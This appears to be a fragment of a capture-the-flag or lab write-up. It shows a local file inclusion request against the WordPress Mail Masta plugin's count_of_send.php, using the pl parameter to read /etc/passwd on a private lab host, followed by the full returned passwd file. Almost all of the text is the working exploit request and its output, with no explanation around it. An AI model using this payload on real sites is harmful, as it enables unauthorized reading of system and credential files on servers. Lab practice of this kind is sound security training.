 view-source:http://192.168.204.158/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30